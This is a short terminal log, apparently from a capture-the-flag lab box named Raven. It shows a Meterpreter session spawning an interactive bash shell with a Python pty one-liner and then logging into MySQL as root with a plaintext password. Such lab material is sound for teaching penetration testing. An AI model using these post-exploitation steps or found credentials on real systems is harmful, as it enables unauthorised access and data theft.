 meterpreter > shell
Process 1908 created.
Channel 224 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Raven:~/html$ mysql -u root -p
mysql -u root -p
Enter password: R@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 38
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>